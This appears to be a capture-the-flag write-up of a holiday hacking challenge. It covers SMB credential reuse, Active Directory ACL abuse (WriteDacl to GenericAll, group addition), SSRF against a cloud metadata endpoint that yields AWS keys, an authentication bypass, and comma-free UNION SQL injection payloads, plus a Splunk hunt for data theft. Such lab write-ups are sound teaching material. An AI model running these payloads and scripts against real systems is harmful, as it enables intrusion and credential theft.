zotmtazbsi@grades:~$ smbclient \\\\172.17.0.4\\elfu_svc_shr -U elfu_svc
Enter WORKGROUP\elfu_svc's password: Snow2021!
> prompt off
> mget *
> q
The downloaded data are all powershell scripts, likely used by the system administrator. Sysadmins ocassionaly tend to leave credentials in the comments of a script, so let’s grep through them in the hope of finding something useful.
zotmtazbsi@grades:share$ grep -i 'elfu.local' *.ps1 --color=auto
GetProcessInfo.ps1:$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
The contents of GetProcessInfo.ps1
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-ProcessInfo } -Credential $aCred -Authentication Negotiate
We found one such script. GetProcessInfo.ps1 uses credentials of the user remote_elf to remotely get the names of all processes running on the server 10.128.1.53. The credentials are hardcoded into the variable SecStringPassword, and the the IP 10.128.1.53 happens to be the real DC!
If we swap the line containing Invoke-Command with Enter-PSSession, we’ll get the interactive session as a remote_elf user!
zotmtazbsi@grades:$ powershell
PS /home/zotmtazbsi> ./GetProcessInfo.ps1
[10.128.1.53]: PS C:\Users\remote_elf\Documents> whoami
remote_elf
Privilege escalation 🔗
Now that we are in the DC, we can examine the AD and see what permissions does remote_elf have. For that, we will use native powershell commands to avoid triggering endpoint detection.
We are aiming for Research Department group specifically.
$ADSI = [ADSI]"LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$ADSI.psbase.ObjectSecurity.GetAccessRules($true,$true,[Security.Principal.NTAccount])
...
ActiveDirectoryRights : WriteDacl
InheritanceType       : None
ObjectType            : 00000000-0000-0000-0000-000000000000
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : None
AccessControlType     : Allow
IdentityReference     : ELFU\remote_elf
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
...
remote_elf has WriteDacl rights. This means we can use his account to add ourselves to the Research Department group. This is a two-fold procedure. First we assign ourselves a “GenericAll” persmission:
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=ELFU,DC=local"
$username = "zotmtazbsi"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$IdentityReference = (New-Object System.Security.Principal.NTAccount("ELFU.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Next, we run the following snippet to add account zotmtazbsi to the Research Department group
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=ELFU,DC=local"
$username = "zotmtazbsi"
$password = "Jcywntifp@"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("ELFU.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Success!
Exfiltrating the document 🔗
With the correct privileges set, all we have to do is connect to the remote share and download the document.
zotmtazbsi@grades:~$ smbclient \\\\172.17.0.4\\research_dep -U zotmtazbsi
> ls
SantaSecretToAWonderfulHolidaySeason.pdf
> prompt off
> mget *
> quit
Finally, transfer the pdf file from ELFU to our local computer
$ scp -P 2222 zotmtazbsi@grades.elfu.org:SantaSecretToAWonderfulHolidaySeason.pdf .
$ open SantaSecretToAWonderfulHolidaySeason.pdf

Answer: Kindness
Objective 9 - Splunk! 🔗
Task: Help Angel Candysalt solve the Splunk challenge in Santa’s great hall. Fitzy Shortstack is in Santa’s lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?
This chall consists of 8 splunk-related questions. We have at our disposal Sysmon logs, Github audit logs and GitHub Webhook events.
Task 1 - Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=git* | stats count by CommandLine | sort - count
Answer: git status
Task 2 - Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the ‘partnerapi’ repo. The correct one!
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=git* origin | sort + _time | table _time CommandLine
Answer: git @github.com:elfnp3/partnerapi.git
Task 3 - Eddie was running Docker on his workstation. Gather the full command line that Eddie used to bring up a the partnerapi project on his workstation.
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=docker* partnerapi | sort + _time | table _time user CurrentDirectory CommandLine
Answer: docker compose up
Task 4 - Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.
index=main sourcetype=github_json alert.state=open | table _time alert.rule.description repository.git_url
Answer: https://github.com/snoopysecurity/dvws-node
Task 5 - Santa asked Eddie to add a JavaScript library from NPM to the ‘partnerapi’ project. Determine the name of the library and record it here for our workshop documentation.
index=main sourcetype=github_json repository.full_name=elfnp3/partnerapi commits{}.modified{}=package.json
Answer: holiday-utils-js
Task 6 - Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and capture the full process_name field of anything that looks suspicious.
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie 54.175.69.219
Answer: /usr/bin/nc.openbsd
Task 7 - Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don’t indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie parent_process_id=6788
Answer: 6
Task 8 - Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.
Traverse through several ppids back to original invoking script
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie process_id=6783
Answer: preinstall.sh
Santa said: you’re a whiz!
Objective 10 - Now Hiring! 🔗
Task: What is the secret access key for the Jack Frost Tower job applications server? Brave the perils of Jack’s bathroom to get hints from Noxious O. D’or.
Jack Frost is up for no good, again. He is hosting a job application server on URL https://apply.jackfrosttower.com

After scrolling down a bit, we can see an interesting field.

The input field asks for a URL to be given. Presumably, after submiting the form, the url will then be fetched somewhere within the application logic. This introduces a serious vulnerability called Server Side Request Forgery SSRF
We can leverage SSRF by forcing the web application to make a request to its Instance Metadata Service (IMDS) and in doing so, reveal sensitive information.
According to IMDS documentation, the IMDS REST API is available at a well-known, link-local IP address 169.254.169.254. Furthermore, calling the endpoint latest/meta-data/iam/security-credentials will reveal the name of the user role. Let’s try submitting an application with the following URL:
http://169.254.169.254/latest/meta-data/iam/security-credentials

The submission was accepted, however the middle image appears to be broken for some reason. Let’s try submitting the application again, but this time using Burp Suite to get a better picture on what’s going on.

The middle image was supposed to be fetched from public NLBI report, but since we inserted our own malicous URL we got the actual response of the request, disguised as image! As seen from the screenshot above, the returned image is stored in the /images folder with a filename equal to that of Name field.
Having discovered the user role, we can make one more submission to get the actual secret access key. URL needs to be changed accordingly.
http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role
In the Name field I typed Pwned, and after submiting the form, all we need to do is just CURL for /images/Pwned.jpg
$ curl https://apply.jackfrosttower.com/images/Pwned.jpg
{
	"Code": "Success",
	"LastUpdated": "2021-05-02T18:50:40Z",
	"Type": "AWS-HMAC",
	"AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
	"SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
	"Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
	"Expiration": "2026-05-02T18:50:40Z"
}
Answer: CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX
Objective 11 - Customer Complaint Analysis 🔗
Task: A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints.
Load up the file jackfrosttower-network.pcap into Wireshark.
All malicious traffic in this pcap can be distinguished using a special evil bit flag set in every packet of the IP header. Consequently, all legit traffic do not have this bit set. Of course, in real life nobody complies with this standard obviously. It was published on 1st April as a joke :)
In wireshark, we can use the filter ip.flags.rb to filter out packets with the evil bit on/off. Firstly, lets see all HTTP POST requests with the evil bit turned off.
ip.flags.rb == 0 && http.request.method == POST

There’s only one such packet, and it is the only one coming from a human. The user by the name of Muffy VonDuchess Sebastian is complaning about several trolls. She was staying in the room 1024.
Our goal is to find 3 trolls who complained about her. Let’s do a another search, this time displaying all HTTP POST requests that are malicious (evil bit set) and which contain a string 1024 somewhere in the data.
ip.flags.rb == 1 && http.request.method == POST && http.file_data contains "1024"

There are exactly 3 packets, each coming from one troll. If we inspect each packet we see a troll’s name. Sorting the 3 names alphabetically gives the correct answer.
Answer: Flud Hagg Yaqh
Objective 12 - Frost Tower Website Checkup 🔗
Task: Investigate Frost Tower’s website for security issues. This source code will be useful in your analysis. In Jack Frost’s TODO list, what job position does Jack plan to offer Santa? Ribb Bonbowford, in Santa’s dining room, may have some pointers for you.
The app is written using node and ExpressJS framework. We have source code at our disposal, so this is going to be pretty much a whitebox pentest.
After spending some time analyzing the source code, I’ve noticed it contained 2 major flaws:
- Authentication bypass
- SQL Injection
Authentication bypass 🔗
In the file server.js there is an endpoint /postcontact. Further analysis reveals there is a logic flaw which enables an unauthenticated user to access the admin dashboard and other restricted endpoints.
if (rowlength >= "1") {
    session = req.session;
    session.uniqueID = email;
    req.flash('info', 'Email Already Exists');
    res.redirect("/contact");
In other words, if we use the Contact Us form, and try to input an existing email address in the field email, then we will trigger the above code which will display the message Email Already Exists and it will set session.uniqueID to this email. This is important, since there are lots of endpoints in the code that check if this variable is set before proceeding.
Now the problem boils down to finding some existing email address. In the code itself, a developer has mistakenly left two email addresses. One of which is a valid admin email (admin@localhost) and we can use it to to obtain our session just by making a post to the form.
After typing in the admin email in the Contact Us form, I recieve a message that the email exists and it is at this point that we have a sessoin established on the server side, and can access the dashboard for example.
Access to /dashboard endpoint now completely bypasses the login page
SQL Injection 🔗
Another vulnerable code section is located in the /detail endpoint. Let’s dig deeper into the code
app.get('/detail/:id', function(req, res, next) {
    session = req.session;
    var reqparam = req.params['id'];
    var query = "SELECT * FROM uniquecontact WHERE id=";

    if (session.uniqueID){
        try {
            if (reqparam.indexOf(',') > 0){
                var ids = reqparam.split(',');
                reqparam = "0";
                for (var i=0; i<ids.length; i++){
                    query += tempCont.escape(m.raw(ids[i]));
                    query += " OR id="
                }
                query += "?";
            }else{
                query = "SELECT * FROM uniquecontact WHERE id=?"
            }
        }
    }
Firstly, a session.uniqueID is being checked, but we already meet this requirement from the previous exploit. Secondly, the app logic is expecting one or more comma characters, and is spliting the user input query using comma as a separator. The split parameters are than wrongly escaped using tempCont.escape(m.raw(ids[i])) and that’s where the main pitfall lies.
According to the node mysql module documentation, calling escape() on a raw() object will NOT escape anything at all! This part of code is therefore prone to SQL Injection.
To test it, we can craft a minimal query just to get past the app logic. We’ll use the MySQL sleep function to sleep for 5 seconds. If upon making the request the app hangs for 5 seconds before returning results, we know SQLi is working ;-)
Minimal payload to test the SQLi
staging.jackfrosttower.com/detail/0 OR SLEEP(5),0
Now that this is confirmed, we can begin crafting more elaborate queries. Ideally, we would want to query the information schema to see all existing table names. Such statement would translate into:
SELECT table_name
FROM information_schema.tables
WHERE table_schema=database()
There are two issues that are preventing us from just executing this statement. First, in order to execute another SELECT query, we have to use the UNION keyword. This in turns requires that the number of columns selected match those of the original SELECT statement. So our new query becomes:
0 UNION SELECT 1,
   (SELECT table_name FROM information_schema.tables WHERE table_schema=database(),
   3, 4, 5, 6, 7;
Problem number two, now we introduced commas which are going to mess up our query. We need to find a way to execute the above query without using commas. There is a clever trick to bypass comma usage which involes JOINING the selected columns together and giving each one of them arbitrary alias. So our transformed query now becomes as follows:
0 UNION SELECT * FROM ((SELECT 1)a
JOIN (SELECT GROUP_CONCAT(table_name SEPARATOR ' ')
FROM information_schema.tables
WHERE table_schema=database())b
JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e
JOIN (SELECT 6)f JOIN (SELECT 7)g)

UNION SELECT * from uniquecontact WHERE id=0,0
Notice, we also used GROUP_CONCAT to merge many rows into one row, so as to comply with MySQL syntax. The above query will dump information schema tables and display them in the title of the form.
Great, we see a new table todo. Using the similar query as above, we can query the information schema to list all column names of the table todo.
0 UNION SELECT * FROM ((SELECT 1)a
  JOIN (SELECT GROUP_CONCAT(column_name)
        FROM information_schema.columns
        WHERE table_schema=database() AND table_name='todo')b
  JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e
  JOIN (SELECT 6)f JOIN (SELECT 7)g)
  UNION SELECT * from uniquecontact WHERE id=0,0
